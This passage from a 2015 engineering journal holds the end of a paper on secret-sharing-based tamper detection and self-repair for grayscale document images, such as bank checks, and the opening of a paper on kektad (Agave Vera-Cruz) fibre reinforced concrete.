Stego-image in PNG format, when received or retrieved is decrypted and then authenticated by the proposed method for its authenticity and integrity modifications. Integrity modifications of the image are identified at block levels and prepared at pixel levels. Figure 4 and figure 5 illustrates block diagram of stego image authentication and data repairing process of tampered image block.



Figure 2.4 Proposed Document Image Authentication Process



Figure 2.5 Authentication Process including Verification and Self-repairing of a Stego-image in PNG Format

2.2.1 Algorithm 4: for Stego-Image Authentication

Input: A stego image E' with gray values g_1 and g_2 and secret key K used in algorithm 3.

Output: Image E_r with tampered blocks marked and their data repaired if possible.

- **Part 1: Decryption of stego image and extraction of the two representative gray values.**

Step 1: Decryption of stego image

Decrypt the stego image by the random key used in the encryption.

Step 2: Conversion of decrypted image into binary form

Compute T= $(g_1 + g_2)/2$, using this threshold value to Convert E' into binary form E'_b with "0" representing g_1 and "1" representing g_2.

- **Part 2: Stego image authentication**

Step 3: Start loop

Take in a raster scan order an unprocessed block B'_b from E'_b with pixel values p_1 through p_6 and find six pixel values r'_1 through r'_6 of the corresponding block $B\alpha'$ in the alpha channel plane $E\alpha'$ of E'.

Step 4: Drawing out of secret authentication signal

The following steps perform to extract the hidden 2-bit authentication signal $L=b_1b_2$ from $B\alpha'$.

1) Subs tract 238 from each of r'_1 and r'_2 to obtain 2 partial shares r_1 and r_2 of $B'\alpha$, respectively.
2) With shares (1, r_1) and (2, r_2) as input, perform Algorithm 2 to extract the two values c and m_1 (secret and first coefficient value) as output.
3) Transform c and m_1 into two 4 bit binary values , concatenate them to form an 8-bit string S, and take the first 2 bits of S to compose the hidden authentication signal $L=b_1b_2$.

Step 5: Computation of authentication signal from the current block content

Compute 2 bit authentication signal $L'=b'_1b'_2$ from values p_1 through p_6 of six pixels of B'_b by $b'1 = p_1 \oplus p_2 \oplus p_3$ and $b'_2 = p_4 \oplus p_5 \oplus p_6$.

Step 6: Comparison of computed authentication signal with hidden shares and marking the tampered block

Matching L and L' by checking if $b_1=b'_2$ and $b_2=b'_2$ and if any mismatch occurs mark B'_b, the corresponding block B' in E' and all the partial shares embedded in $B\alpha'$as tampered.

Step 7: End loop

If there exist any unprocessed block in E'_b then go to step 3, otherwise continue.

- **Part 3: Self-repairing of the original image content**

Step 8: Drawing out of the remaining partial shares

For each block $B\alpha'$ in $E\alpha'$, execute the following step to extract the remaining 4 partial shares r_3 through r_6 of the corresponding block B'_a in $E'\alpha$ from blocks in $E\alpha'$ other than $B\alpha'$.

1) Use key K to collect the four pixels in $E\alpha'$ in the same order as they were randomly selected for B'_b in step 9 of the algorithm 3, and take out the respective data r'3, r'4, r'5, r'6 embedded in them.
2) Subtract 238 from each of r'_3 through r'_6 to obtain r_3 through r_6, respectively.

Step 9: Repair the tampered regions

For each block B' in E' marked as tampered previously, execute the following steps to repair if it possible.

1) From the six partial shares r_1 through r_6 of block B'_b in E'_b corresponding to B' (two computed in step 4(1) and four in step 8(2) above), choose two of them, say r_k and r_j which are not marked as tampered , if possible.

2) With shares (k, r_k) and (l, r_l) as input , perform Algorithm 2 to extract the values of c and m_1 (secret and first coefficient value)as output.

3) Transform c and m_1 into two 4 bit binary values, and concatenate these 2 binary values to form an 8-bit string ′

4) Take the last six bits a'_1 , a'_2 , … , a'_6 from S' , and check their binary values to repair the corresponding tampered pixel values z'_1 ,z'_2 , … ,z'_6 of block B' by the following way: if a'_j =0, set $z_j = g_1$; otherwise set $z'_j = g_2$; where j=1,2…6.

Step10. Take the final E' as the desired self –repaired image E_r.

3. RESULTS AND DISCUSSIONS

3.1 Experimental Results

The experimental results of proposed method using gray scale document images of bank checks are shown in figure 3.1, figure 3.2, and figure 3.3.

Figure 3.1 shows results of applying proposed method using a gray scale document image of a check; *figure 3.1(a) shows original cover image*, the result of applying Algorithm 3 to embed data for authentication and data for repairing is shown in *figure 3.1 (b) as a stego-image with embedded data* which is visually almost identical to original cover image, *figure 3.1(c) shows tampered image* which is actually generated stego-image tampered using superimposing a rectangular block of background color and replacing original text by fake text using paint application, *figure 3.1(d) shows extracted image* with black dots indicating unrepaired image pixels , exacted image is result of applying Algorithm 4 to detect image tampering and recover original image using data embedded in alpha channel plane.



(a) Original Cover Image



(b) Stego- Image with embedded data

(c) Tampered Image



(d) Extracted Image

Figure 3.1 Experimental result of a document image of a bank check attacked by superimposing a rectangular shape of background color on a piece of text and replacing original text by fake text

(a) Original Cover Image ; (b) Stego-image with embedded data;
(c) Tampered Image yielded by superimposing operation; (d) Extracted Image with dots indicating unrepaired tampered image pixels

Figure 3.2 shows results of applying proposed method using a gray scale document image of a check; figure 3.2(a) *shows original cover image*, the result of applying Algorithm 3 to embed data for authentication and data for repairing is shown in *figure* 3.2 *(b) as a stego-image with embedded data* which is visually almost identical to original cover image, *figure* 3.2 *(c) shows tampered image* which is actually generated stego-image tampered by superimposing rectangular shape of background color on original image data using paint application, *figure* 3.2 *(d) shows extracted image* with black dots indicating unrepaired image pixels, extracted image is result of applying Algorithm 4 to detect image tampering and recover original image using data embedded in alpha channel plane.

(a) Original Cover Image



(b) Stego -Image with embedded data

(c) Tampered Image

(d) Extracted Image

Figure 3.2 Experimental result of a document image of a bank check attacked by superimposing a rectangular shape of background color on a piece of text

(a) Original Cover Image ;(b) Stego-image with embedded data;
(c) Tampered Image yielded by superimposing operation; (d) Extracted Image with black dots indicating unrepaired tampered image pixels

Figure 3.3 shows results of applying proposed method using a gray scale document image of a check; *figure 3.3 (a) shows original cover image*, the result of applying Algorithm 3 to embed data for authentication and data for repairing is shown in *figure 3.3 (b) as a stego-image with embedded data* which is visually almost identical to original cover image, *figure 3.3(c) shows tampered image* which is actually generated stego-image tampered by erasing original image data using paint application, *figure 3.3(d) shows erroneous extracted image* obtained with wrong key used for repairing, extracted image is result of applying Algorithm 4 to detect image tampering and recover original image using data embedded in alpha channel plane.

(a) Original Cover Image

(b) Stego-image with embedded data

(c) Tampered Image

(d) Extracted Image

Figure 3.3 Experimental result of a document image of a bank check attacked by erasing original image data

(a) Original Cover Image ; (b) Stego-image with embedded data;
(c) Tampered Image yielded by erasing original image data; (d) Erroneous Extracted Image obtained with wrong key used for repairing

4. Performance Evaluation

Performance of proposed Secrete sharing based method for ensuring authenticity of gray scale document images is evaluated using various parameters like; ***Tampering Ratio, Detection ratio, Repair ratio, Mean Squared Error(MSE), Root Mean Squared Error(RMSE), Signal To Noise Ratio(SNR) and Peak Signal To Noise Ratio(PSNR).***

4.1 Tampering Ratio = (The Number of Tampered Blocks) / (The Total Number of Blocks)

4.2 Detection Ratio = (The Number of Detected Blocks) / (The Number of Tampered Blocks)

4.3 **Repair Ratio =** (The Number of Repaired Blocks) / (The Number of Detected Blocks)

Table 4.1 shows Statistics of experimental results of proposed method using different 8 gray scale document images of paper and bank checks using three parameters. i.e. Tampering Ratio, Detection Ratio, Repair Ratio.

Sr. No.	Input Image	Total No. of blocks	Total no. of Tampered Blocks (Tampering Ratio)	Total No. of Tampered Detected Bocks (Detection Ratio)	Total No. of Repaired Blocks (Repair Ratio)	Total No. of Unrepaired Blocks
1	Test 1 (as shown in figure 3.1)	27400	1022 (3.72%)	1022 (100%)	852 (83.36%)	170
2	Test 2	30200	3559 (11.78%)	3559 (100%)	2966 (83.33%)	593
3	Test 3 (as shown in figure 3.2)	30100	486 (1.61%)	486 (100%)	405 (83.33%)	81
4	Test 4	27900	941 (3.37%)	941 (100%)	784 (83.31%)	157
5	Test 5	50806	2516 (4.95%)	2516 (100%)	2097 (83.34%)	419
6	Test 6 (as shown in figure 3.3) (Wrong Key is used for Data repairing)	50806	13117 (25.81%)	13117 (100%)	10931 (83.33%)	2186
7	Test 7	28700	0	0	0	0
8	Test 8	55454	368 (.66%)	368 (100%)	3007 (83.42%)	61

Table 4.1 Shows Statistics of Experimental Results of proposed method using different 8 gray scale document images of paper and bank checks

5. COMPARISION OF PERFORMANCE WITH OTHER METHODS

Table 5.1 shows comparative study of proposed Secret sharing based method for ensuring authenticity of gray scale images with earlier Image Authentication Methods

Sr. No.	Author	Distortion in stego-image	Tampering localization capability	Repair capability	Reported authentication precision	Distribution of authenticated image parts	Manipulation of data embedding
1	Chih-HsuanTzeng and Wen-Hsiang Tsai [1]	Yes	Yes	No	64 * 64 block	Entire image	Pixel replacement
2	H.Yang and A.C.Kot [2]	Yes	Yes	No	33 * 33 block	Non blank part	Pixel flippability
3	H.Yang and A.C.Kot [3]	Yes	No	No	Macro block	Non blank part	Pixel flippability
4	M Wu and B. Liu [4]	Yes	No	No	Macro block	Non blank part	Pixel flippability
5	Proposed Method	No	Yes	Yes	2* 3 block	Entire Image	Alpha channel pixel replacement

Table 5.1 Shows Comparative Study of Proposed Method with Earlier Image Authentication Methods

ACKNOWLEDGEMENT

I would like to express my sincere gratitude towards my guide, **Prof. Smita Deshmukh** and co-guide**, Dr. Deven Shah** for the help, guidance and encouragement they provided.

CONCLUSION

We have proposed a secure image authentication scheme for authentication of gray scale document images based on secret sharing method and chaotic logistic map. In this secure image authentication scheme security is provided by, secret sharing and encryption.

Using Shamir secret sharing method of shares creation both the generated authentication signal and the content of an image block are transformed into partial shares. Which are then distributed or embedded in an elegant manner into an alpha channel plane to create a PNG image. This image is encrypted by using chaotic logistic map and forms a stego image.

In the image authentication process, if it seen that the data is tampered then self-repairing is done in the content of the tampered block by reverse Shamir scheme. This method enhances the security by embedding the data in the alpha channel plane and encrypting the PNG image and hence provides two fold securities to gray scale document images.

REFERENCES

[1] Chih-HsuanTzeng and Wen-Hsiang Tsai, "A new approach to authentication of Binary image for multimedia communication with distortion reduction and security enhancement. IEEE communication letters VOL.7.NO.9, 2003.

[2] H. Yang and A. C. Kot, "Binary image authentication with tampering localization by embedding cryptographic signature and block identifier," IEEE Signal Processing Letters, vol. 13, Dec. 2006

[3] H. Yang and A. C. Kot, "Pattern based data hiding for binary image authentication by connectivity preserving," IEEE Trans. Multimedia, vol. 9, Apr. 2007

[4] M. Wu and B. Liu, "Data hiding in binary images for authentication and annotation," IEEE Trans. Multimedia, vol. 6, Aug. 2004

[5] Che- Wei Lee and Wen-Hsiang Tsai "A secret-sharing-based method for authentication of grayscale document images via the use of the png image with data repair capability" IEEE Trans. Image Processing., vol.21, no.1, january.2012.

[6] Niladri B. Puhan, Anthony T. S. Ho "Binary Document Image Watermarking for Secure Authentication Using Perceptual Modeling" IEEE International Symposium on Signal Processing and Information Technology 2005.

[7] A. Shamir, "How to share a secret," Commun. ACM, vol.22, no.11, pp.612-613, Nov, 1979.

[8] M. U. Celik, G. Sharma, E. Saber, and A.M. Tekalp, "Hierarchical watermarking for secure image authentication with localization," IEEE Trans. Image Processing, vol.11, no.6, pp.585-595, june.2002.

[9] C Yu, X Zhang "Watermark embedding in binary images for authentication", IEEE Trans. Signal Processing, vol.01, no.07, pp.865-868, September. 2004

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Agave Vera-Cruz Mill Fiber Reinforced Concrete

Mr.P.N.Sonmali
PG SCHOLAR (ME-Structural Engineering)
Padmashri Dr.Vithalrao Vikhe Patil C.O.E,Ahemdnagar
Email ID:-parshuramsonmali.444@gmail.com

Prof.P.B.Autade
Assistant Professor (Civil Engineering Department)
Padmashri Dr.Vithalrao Vikhe Patil C.O.E,Ahemdnagar
Email ID:-pankajautade@gmail.com

Abstract— The Agave Vera-Cruz Mill (i.e.in Marathi language called KEKTAD plant) fibers, abundantly available in nature specially in semi arid-region of Maharashtra and also this plant called as medicinal plant as it is used against stomach problem diseases. In old days in India this fiber is mostly used for making Ropes, Mats & other useful products in regular lifestyle. This fiber is under Agave species. As we know that one important specie Agave Sisalana that is Sisal plant from that Sisal fibers are occurred, which is used successfully in concrete very well. The difference between Agave Vera-Cruz Mill and Agave Sisalana plant is the height of Agave Sisalana plant is more as compared to Agave Vera-Cruz Mill plant & also the width of leaves of Agave Vera-Cruz Mill plant is more than that of leaves of Agave Sisalana plant. So, as these two plants are from same species, Agave Vera-Cruz Mill plant fiber (i.e.KEKTAD fiber) can be use in concrete as similar to that Agave Sisalana plant (i.e. SISAL fiber). This project presents the effects of Agave Vera-Cruz Mill fiber inclusion on the mechanical properties of concrete matrix in wet and hardened state and durability tests. For checking mechanical properties of Agave Vera-Cruz Mill fiber reinforced concrete used fiber-cement ratios 0.05%, 0.1% and 0.15% in M30 grade of concrete. It is observed that workability reduced with addition of fiber and it is tested by Vee-Bee apparatus. The Vee-Bee time observed as 7 sec, 10 sec, 13 sec, and 17 sec with varying percentage of fiber-cement ratios as 0%, 0.05%, 0.1% and 0.15% respectively. The compressive strength of Agave Vera-Cruz Mill fiber reinforced concrete with fiber-cement ratio 0.05%, 0.1%, 0.15% increased over conventional concrete about 6.05%, 11.92%, 11.45%, 15.9%, 15.62%, 19.63% and 14.79%, 20.57%, 7.76% in 3, 7, 28 days cured cube specimen. The Split Tensile and Flexural Strength of this concrete increases with 9.79%, 9.27%, 12.37% and 3.17%, 3.65%, 1.44% respectively over plain concrete.

Keywords— Fibers, Kektad fibers, Properties of Materials, Workability Test, Compressive Strength Test, Tensile Strength Test, Flexural Strength Test.

INTRODUCTION

Now a days, there is most commonly used structural material for construction is concrete, for that to enhance the strength properties & serviceability requirements by using supplementary materials like steel fibers, glass fibers etc. (as a synthetic fibers) & sisal fibers, coconut fibers, jute fibers etc. (as a Natural fibers) in concrete. Concrete is a brittle material. To improve the mechanical properties like compressive strength, flexural-split tensile strength, impact resistance, for this, different synthetic and natural fibers are using in concrete.

Using above all synthetic fibers in concrete [1-10] through it enhances the mechanical properties of cement and concrete matrix but it is developing rapid degradation of environment. The natural fibers are available more in nature and most of them generate agriculture waste. The most important is natural fibers are renewable, non-abrasive, cheaper, comparatively more flexible. The most important thing behind using natural fiber is they are healthy and safety during handling, processing and mixing into the concrete. If we use of natural fiber increase directly in the rural regions develop economical structure for rural region people. The most of natural fibers has chemical composites like cellulose, hemi-cellulose, lignin, protein, extractive in organics. The sums of natural fibers successfully used in concrete are bamboo, jute, coconut sugarcane, bamboo, human hair, sisal etc. [11]

The **jute fibers** are obtained from the ribbon of stem. This fibers are obtained by following successive process:- retting in water, beating, stripping. The fiber from core and drying In jure fiber cellulose, hemi-cellulose and lignin are the main chemical constituents. The properties of jure fibers are as specific gravity [Kg/m3] = 1460: water absorption [%] = 13: tensile strength [Mpa] = 400-800: Slimness [KN/mm2] = 10-20. It can with and retting easily. These fibers with stand against heat and it have high tensile strength. [12] The jute fiber reinforced concrete shows slump value as 70, 45, and 50 mm with varying fiber-cement values as 0.5%, 1% and 1.5% respectively. [18] The jute fiber reinforced concrete shows compressive strength as 47.24 N/mm2. So it is concluded that, there is increase of compressive strength with addition of jute fiber in concrete. [18] The fracture and impact properties of jute

fiber reinforced concrete are also gives good results. The flexural test shows flexural test of JFRC 5.2±0-3Mpa and similarly tests are conducted on plain concrete which shows 4.7±0.2Mpa. [13]

Fig.1.1 Jute Fiber (Source:-Google Image)

The **coconut fibers** made up from the outer shell of a coconut. The common name of a coconut fiber is coir. The plant family name is arecaceae (PALM). The coconut fibers are of two types one is brown fiber which is extracted from matured coconut and second type is white fiber which extracted from immature coconuts. [14] The physical properties of coconut fiber are- Color- Brown/white: fiber length- 10-200mm: fiber diameter- 0.2-0.35mm: tensile strength 80-12N/mm2: Modulus of elasticity-18-25N/mm2: water absorption- 30-40%. [15] The compressive strength of CFRC with 1% of fiber content of 5cm long fiber is 43.2Mpa and it is greater than that of plain concrete is 34.7Mpa. The split tensile and MOR of CFRC shown as 4.27Mpa and 4.51Mpa respectively when adding 1% of fiber content and 7.5cm of fiber. [16] the adding of latex treated coir fiber in concrete shows better bonding and compressive strength results as compared to non-coconut fiber reinforced concrete. [15] SEM (Scanned electron microscope) test and EDX (energy dispersion X-ray spectroscopy) test result gives idea that less susceptible against sulphate attack in term of mass loss and compressive strength detritions. So these fibers are less used in marine areas. [14]

Fig.1.2 Brown Coconut/Coir & White Coconut/Coir Fiber (Source:-Google Image)

Now a day, there is study going on **sugarcane baggage fibers**. This is also used as concrete fiber. It is studied that compressive strength of sugarcane fibrous concrete specimen is 27.6Mpa and to that of plain concrete is 26.5Mpa at 28days. The split tensile strength of sugarcane concrete specimen observed 3.92Mpa and to that of plain concrete is 2.86Mpa at 28days. The modulus of rupture of sugarcane specimen is 4.7Mpa and to that of plain concrete is 4.06Mpa at 28days of curing. The sulphate attack causes 14.5% loss of mass of sugar can fibrous concrete. By result of SEM and EDX test is concluded that impregnation of calcium content on the fiber walls showed better strength enhancement but susceptible sulphate attack. The freezing and throwing affect greatly on sugarcane reinforced concrete. [14]

Fig.1.3 Sugarcane Baggage Fiber (Source:-Google Image)

The new fiber is introduced in natural fiber **Human Hair fiber**. Earlier, Horse hair fiber was used in cement matrix. These fibers are abundantly available as population is increasing day by day. The compressive strength of HHF matrix with water cement ratio 0.6% with using fiber content 0.8% is 7.654Mpa and the plain cement matrix have 6.282Mpa for 7 days curing. The tensile splitting test gives as 0.885Mpa and the plain cement matrix gives 0.700Mpa. Similarly same cement specimen is used as flexural strength gives 4.232Mpa and the plain cement matrix gives 2.653Mpa. It is observed that, energy absorption capacity and ductility factor improved considerably with increase in fiber content of HHF. So it is suitable for seismic force resistance structure.

Fig.1.4 Human Hair Fiber (Source:-Google Image)

Among from all natural fibers, the most useful natural fiber is the **sisal fiber**. In arid and semi-arid regions these fibers are observed. The leaves of sisal plat yield a strong fiber, which is used as making ropes, mats etc. The leaves of sisal plant have the potential that 100Kg leaves produce 30 Kg fibers. It is concluded that these fibers produce economical system in rural areas. [19] The leaves are of 25cm length, 1.8cm wide. [20] There are two extraction methods called the retting process and the mechanical process. In retting process is manual process and by using Rapider in case of mechanical process. From these two methods fibers are extracted from sisal plant. The chemical compositions of sisal plant are cellulose (55-65%), Hemi-cellulose (10-15%), pectin (2-4%), Lignin (10-20%), water suitable methods (1-4%), Fat and wax (10.15-0.3%) and ash (0.7-1.5%). The fibers are also used to make sisal fiber cement rooting sheet which is casted at AMPRI, BHOPAL, INDIA. [19] The physical properties of sisal fiber are specific gravity (Kg/m3) 1370, water absorption (%) 110, Tensile streng th (Mpa) 347-348, modulus of elasticity (Gpa) 15. These fibers have advantage that it is resistant against moisture, good tensile strength, resistant against heat, restrained plastic shrinkage, 72.2% -60.9% restrained strength against sodium hydroxide solution. [12] By experimental study on sisal fiber reinforced concrete have slump values 72mm, 55mm and 60mm with varying water cement ratios as 0.5%, 1%, 1.5% respectively. The sisal compressive strengths are 42.22N/mm2, 46.49N/mm2, and 40 N/mm2 with varying water cement ratios 0.5%, 1% and 1.5% respectively. The plain concrete observes compressive strength as 40.76 N/mm2. Similarly the young's modulus for SFRC are 30.6Mpa, 34.4Mpa, 31.9Mpa with varying fiber cement ratios as 0.5%, 1% and 1.5% respectively. From all above result it is concluded that sisal fibers are successfully used to concrete. [18] From one of the literature studied that mechanical properties of sisal fiber reinforced polymer based composites. To make this polymer matrix they used epoxy resin and hardener. From their study it is concluded that when fibrous are used in 90° orientation, the maximum tensile strength observed as 56.6Mpa. the flexural strength observed as 37.133Mpa. In this, they also SEM analysis, from that it is observed that epoxy resin are well bonded in bidirectional fibers than unidirectional fibers. [21] From above all our study on synthetic fibers and natural fibers, we are using agave Veracruz mill plant in concrete. It is observed that sisal plant and kektad plant are from same species as:-

Sr. No.	Botanical name (Family) and local name	Habit	Parts used	Mode of use
1.	Agave sisalana (Agavacease) and sisal	Shrub	Leaf	Rope, mat and fishing nets
2.	Agave Veracruz mill (Agavecease) and kektad (in Maharashtra)	herb	Leaf	Fiber, rope and mat

Tab.no.1.5 Botanical names & local name of Agave species [20]

Fig.1.5 Sisal Plant (Agave sisalana) & Its Fibers (Source:-Google Image)

The above table shows that, **sisal plant and kektad plant** are from same agave family. So we can use kektad plant in concrete as like as sisal plant. The leaves yield a fiber coarser and stronger. It is used in ropes, mats etc. [20] In INDIA as:- Sisalana, Mexicana, Americana, Cantala and Veracruz mill. Especially in Maharashtra- Agave Veracruz mill is available in arid and semi-arid regions [19]. In present study, we are using kektad plant from nearby areas of Ahemednagar district, Maharashtra. From leaves of kektad we can prepare same fiber as like as sisal fiber. The method of extraction of fiber from leaves is retting method. The fibers have cellulose contents 77.43%. By using these **kektad fibers** in concrete, we are finding out properties of concrete in fresh and hardened state as same like as sisal fiber reinforced concrete.

Fig.1.6 Kektad plant (i.e. Agave Veracruz Mill) & its fibers (Source:-Camera Image)

METHODOLOGY

